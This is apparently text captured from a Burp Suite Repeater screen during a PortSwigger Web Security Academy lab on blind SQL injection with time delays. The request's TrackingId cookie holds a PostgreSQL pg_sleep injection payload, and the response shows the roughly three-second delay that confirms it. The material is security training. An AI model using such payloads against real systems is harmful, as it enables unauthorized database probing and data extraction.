 Send
Cancel
< | ▼
> | ▼
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT pg_sleep(3)-- qwe;
session=01TQV3ln7UFxSVVrgeUjqSL9Ydtl0W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
? Search... 0 matches
INSPECTOR
Done
11,138 bytes | 3,239 millis